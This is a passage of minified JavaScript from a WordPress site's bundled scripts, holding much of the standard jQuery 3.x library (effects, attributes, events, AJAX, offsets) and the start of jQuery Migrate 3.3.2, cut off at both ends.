e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();
// source --> https://novelgo.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2 
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var 